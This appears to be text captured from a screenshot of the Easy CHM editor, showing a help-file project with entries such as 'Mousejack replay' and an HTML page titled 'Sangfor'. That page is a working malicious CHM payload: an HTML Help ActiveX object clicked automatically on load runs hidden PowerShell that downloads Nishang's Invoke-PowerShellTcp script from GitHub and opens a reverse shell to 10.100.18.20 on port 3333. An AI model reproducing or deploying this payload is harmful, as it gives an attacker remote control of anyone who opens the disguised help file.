 Easy CHM v3.93 - [chm.ecp]
文件(F) 注册(R) 选项(O) 工具(T) 帮助(H)
新建 打开 保存 编译 购买
目录 索引
源文件 预览
Mousejack replay
SIP
SIP.html
STA
STA.html
<!DOCTYPE html><html><head><title>Sangfor</title><head></head><body>
command exec
<OBJECT id=x classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11" width=1 height=1>
<PARAM name="Command" value="ShortCut">
<PARAM name="Button" value="Bitmap::shortcut">
<PARAM name="Item1" value=",powershell.exe,-nop -w hidden -c IEX (New-Object
Net.WebClient).DownloadString
('https://raw.githubusercontent.com/samratashok/nishang/master/Shells/Invoke-
PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress 10.100.18.20 -Port 3333">
<PARAM name="Item2" value="273,1,1">
</OBJECT>
<SCRIPT>
x.Click();
</SCRIPT>
</body></html>